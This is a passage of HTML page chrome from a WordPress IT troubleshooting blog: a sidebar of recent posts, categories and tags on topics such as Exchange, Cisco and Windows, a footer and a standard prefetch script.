					<a href="https://kasperk.it/osx/osx-10-13-6-code-signature-invalid-exc_corpse_notify">OSX 10.13.6 code signature invalid / EXC_CORPSE_NOTIFY</a>
									</li>
											<li>
					<a href="https://kasperk.it/uncategorized/messages-sent-from-a-shared-mailbox-arent-saved-to-the-sent-items-folder-of-the-shared-mailbox-in-outlook">Messages sent from a shared mailbox aren&#8217;t saved to the Sent Items folder of the shared mailbox in Outlook</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-184"><a href="https://kasperk.it/category/3d-printer">3D Printer</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://kasperk.it/category/ahsay">Ahsay</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kasperk.it/category/cisco/asa">ASA</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://kasperk.it/category/autodesk">Autodesk</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kasperk.it/category/cisco">Cisco</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kasperk.it/category/microsoft/exchange">Exchange</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2003">Exchange 2003</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2007">Exchange 2007</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kasperk.it/category/microsoft/exchange/exchange-2010">Exchange 2010</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://kasperk.it/category/iometer">iometer</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://kasperk.it/category/microsoft">Microsoft</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kasperk.it/category/microsoft-windows">Microsoft Windows</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://kasperk.it/category/microsoft/office">Office</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://kasperk.it/category/microsoft/office/office-2013">Office 2013</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://kasperk.it/category/microsoft/office-365">Office 365</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://kasperk.it/category/osx">OSX</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://kasperk.it/category/other">Other</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://kasperk.it/category/microsoft/powershell">Powershell</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://kasperk.it/category/other/printers">Printers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kasperk.it/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://kasperk.it/category/vmware">VMware</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kasperk.it/category/windows-server">Windows Server</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://kasperk.it/category/cisco/wlc">WLC</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kasperk.it/category/xcode">Xcode</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://kasperk.it/tag/0-0-0-0" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="0.0.0.0 (1 item)">0.0.0.0</a></li>
	<li><a href="https://kasperk.it/tag/4g" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 8pt;" aria-label="4g (1 item)">4g</a></li>
	<li><a href="https://kasperk.it/tag/42d0638" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 16.4pt;" aria-label="42d0638 (2 items)">42d0638</a></li>
	<li><a href="https://kasperk.it/tag/7380-42g" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 22pt;" aria-label="7380-42g (3 items)">7380-42g</a></li>
	<li><a href="https://kasperk.it/tag/ahsay-cleanup" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 8pt;" aria-label="ahsay cleanup (1 item)">ahsay cleanup</a></li>
	<li><a href="https://kasperk.it/tag/ahsaycleanup-bat" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 8pt;" aria-label="ahsaycleanup.bat (1 item)">ahsaycleanup.bat</a></li>
	<li><a href="https://kasperk.it/tag/ahsay-client" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 8pt;" aria-label="ahsay client (1 item)">ahsay client</a></li>
	<li><a href="https://kasperk.it/tag/ahsay-obm" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="Ahsay OBM (1 item)">Ahsay OBM</a></li>
	<li><a href="https://kasperk.it/tag/autodiscover" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 16.4pt;" aria-label="autodiscover (2 items)">autodiscover</a></li>
	<li><a href="https://kasperk.it/tag/chrome" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 8pt;" aria-label="Chrome (1 item)">Chrome</a></li>
	<li><a href="https://kasperk.it/tag/chromehtml" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 8pt;" aria-label="ChromeHTML (1 item)">ChromeHTML</a></li>
	<li><a href="https://kasperk.it/tag/cisco-vpn-3g" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 8pt;" aria-label="cisco vpn 3g (1 item)">cisco vpn 3g</a></li>
	<li><a href="https://kasperk.it/tag/cisco-vpn-4g" class="tag-cloud-link tag-link-50 tag-link-position-13" style="font-size: 8pt;" aria-label="cisco vpn 4g (1 item)">cisco vpn 4g</a></li>
	<li><a href="https://kasperk.it/tag/crash-at-splash-screen" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 8pt;" aria-label="Crash at splash screen (1 item)">Crash at splash screen</a></li>
	<li><a href="https://kasperk.it/tag/default-gateway" class="tag-cloud-link tag-link-20 tag-link-position-15" style="font-size: 8pt;" aria-label="default gateway (1 item)">default gateway</a></li>
	<li><a href="https://kasperk.it/tag/dneupdate" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 8pt;" aria-label="dneupdate (1 item)">dneupdate</a></li>
	<li><a href="https://kasperk.it/tag/dneupdate-msi" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 8pt;" aria-label="dneupdate.msi (1 item)">dneupdate.msi</a></li>
	<li><a href="https://kasperk.it/tag/dneupdate64" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 8pt;" aria-label="dneupdate64 (1 item)">dneupdate64</a></li>
	<li><a href="https://kasperk.it/tag/exchange-2003" class="tag-cloud-link tag-link-182 tag-link-position-19" style="font-size: 16.4pt;" aria-label="Exchange 2003 (2 items)">Exchange 2003</a></li>
	<li><a href="https://kasperk.it/tag/exchange-2007" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 8pt;" aria-label="Exchange 2007 (1 item)">Exchange 2007</a></li>
	<li><a href="https://kasperk.it/tag/exchange-2010" class="tag-cloud-link tag-link-181 tag-link-position-21" style="font-size: 8pt;" aria-label="Exchange 2010 (1 item)">Exchange 2010</a></li>
	<li><a href="https://kasperk.it/tag/exchange-management-console" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Exchange Management Console (1 item)">Exchange Management Console</a></li>
	<li><a href="https://kasperk.it/tag/exchange-management-console-error" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 8pt;" aria-label="Exchange Management Console error (1 item)">Exchange Management Console error</a></li>
	<li><a href="https://kasperk.it/tag/google-chrome" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 8pt;" aria-label="Google Chrome (1 item)">Google Chrome</a></li>
	<li><a href="https://kasperk.it/tag/htmlfile" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="htmlfile (1 item)">htmlfile</a></li>
	<li><a href="https://kasperk.it/tag/ibm-x3500" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 16.4pt;" aria-label="IBM x3500 (2 items)">IBM x3500</a></li>
	<li><a href="https://kasperk.it/tag/iisreset" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 8pt;" aria-label="iisreset (1 item)">iisreset</a></li>
	<li><a href="https://kasperk.it/tag/m5015" class="tag-cloud-link tag-link-65 tag-link-position-28" style="font-size: 22pt;" aria-label="M5015 (3 items)">M5015</a></li>
	<li><a href="https://kasperk.it/tag/mobile-broadband" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 8pt;" aria-label="Mobile Broadband (1 item)">Mobile Broadband</a></li>
	<li><a href="https://kasperk.it/tag/raid1" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 16.4pt;" aria-label="Raid1 (2 items)">Raid1</a></li>
	<li><a href="https://kasperk.it/tag/revit-2010" class="tag-cloud-link tag-link-29 tag-link-position-31" style="font-size: 8pt;" aria-label="Revit 2010 (1 item)">Revit 2010</a></li>
	<li><a href="https://kasperk.it/tag/revit-2010-wont-start" class="tag-cloud-link tag-link-32 tag-link-position-32" style="font-size: 8pt;" aria-label="Revit 2010 won&#039;t start. (1 item)">Revit 2010 won&#039;t start.</a></li>
	<li><a href="https://kasperk.it/tag/revit-architecture-2010" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 8pt;" aria-label="Revit Architecture 2010 (1 item)">Revit Architecture 2010</a></li>
	<li><a href="https://kasperk.it/tag/serveraid-m5015" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 22pt;" aria-label="ServeRaid M5015 (3 items)">ServeRaid M5015</a></li>
	<li><a href="https://kasperk.it/tag/set-sendconnector" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 8pt;" aria-label="Set-SendConnector (1 item)">Set-SendConnector</a></li>
	<li><a href="https://kasperk.it/tag/smarthost" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Smarthost (2 items)">Smarthost</a></li>
	<li><a href="https://kasperk.it/tag/smtp-port" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 8pt;" aria-label="Smtp port (1 item)">Smtp port</a></li>
	<li><a href="https://kasperk.it/tag/standard-gateway" class="tag-cloud-link tag-link-22 tag-link-position-38" style="font-size: 8pt;" aria-label="standard gateway (1 item)">standard gateway</a></li>
	<li><a href="https://kasperk.it/tag/telia-4g" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 8pt;" aria-label="Telia 4g (1 item)">Telia 4g</a></li>
	<li><a href="https://kasperk.it/tag/the-following-error-occurre-while-attempting-to-connect-to-the-specified-exchange-server" class="tag-cloud-link tag-link-24 tag-link-position-40" style="font-size: 8pt;" aria-label="The following error occurre while attempting to connect to the specified Exchange server (1 item)">The following error occurre while attempting to connect to the specified Exchange server</a></li>
	<li><a href="https://kasperk.it/tag/the-system-load-quota-of-1000-requests-per-2-seconds-has-been-exceeded" class="tag-cloud-link tag-link-25 tag-link-position-41" style="font-size: 8pt;" aria-label="The system load quota of 1000 requests per 2 seconds has been exceeded (1 item)">The system load quota of 1000 requests per 2 seconds has been exceeded</a></li>
	<li><a href="https://kasperk.it/tag/two-default-gateway" class="tag-cloud-link tag-link-23 tag-link-position-42" style="font-size: 8pt;" aria-label="Two default gateway (1 item)">Two default gateway</a></li>
	<li><a href="https://kasperk.it/tag/windows-update-cannot-currently-check-for-updates-because-the-service-is-not-running" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 8pt;" aria-label="Windows update cannot currently check for updates because the service is not running (1 item)">Windows update cannot currently check for updates because the service is not running</a></li>
	<li><a href="https://kasperk.it/tag/windows-update-kan-i-ojeblikket-ikke-soge-efter-opdateringer-da-tjenesten-ikke-korer" class="tag-cloud-link tag-link-34 tag-link-position-44" style="font-size: 8pt;" aria-label="windows update kan i øjeblikket ikke søge efter opdateringer da tjenesten ikke kører (1 item)">windows update kan i øjeblikket ikke søge efter opdateringer da tjenesten ikke kører</a></li>
	<li><a href="https://kasperk.it/tag/wwan" class="tag-cloud-link tag-link-48 tag-link-position-45" style="font-size: 8pt;" aria-label="wwan (1 item)">wwan</a></li>
</ul>
</div>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer src="[data-uri]"></script>
        
</body>
</html>
